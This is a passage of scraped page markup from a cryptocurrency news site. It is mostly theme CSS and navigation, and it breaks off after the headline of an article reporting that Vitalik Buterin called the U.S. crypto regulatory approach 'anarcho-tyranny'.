.tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .td_block_inner{text-align:center}.tdi_26 .tdb-menu>li{margin-right:28px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:28px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0px;color:#ffffff}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Heebo!important;font-size:15px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-18px}.tdi_26 .tdb-normal-menu ul ul,.tdi_26 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffa301}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffa301}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffa301}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_32 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_32 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:32.5px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:rgba(255,252,252,0.6)}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="185649" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="7b1a62d1dec0bbe07638f3d88501a156" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61"
                    class="post-61 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-40px;margin-right:-40px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_42{margin-bottom:50px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42{margin-bottom:35px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_45 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_45 .tdb-title-text{color:#ffffff;font-family:Heebo!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_48{margin-top:22px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_51 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_51" >
